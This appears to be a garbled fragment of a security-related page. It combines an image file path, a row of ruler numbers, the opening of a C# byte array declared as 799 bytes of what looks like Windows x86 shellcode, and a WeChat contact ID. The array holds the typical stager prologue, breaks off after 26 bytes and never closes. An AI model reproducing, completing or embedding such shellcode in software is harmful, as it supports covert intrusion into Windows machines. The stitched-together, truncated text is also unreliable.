 0 10 20 30 40 50 60 70 80 90 100 110 120 130 140 150 160 170 180
/* length: 799 bytes */
byte[] buf = new byte[799] { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7,
微信号: Dawn_Sec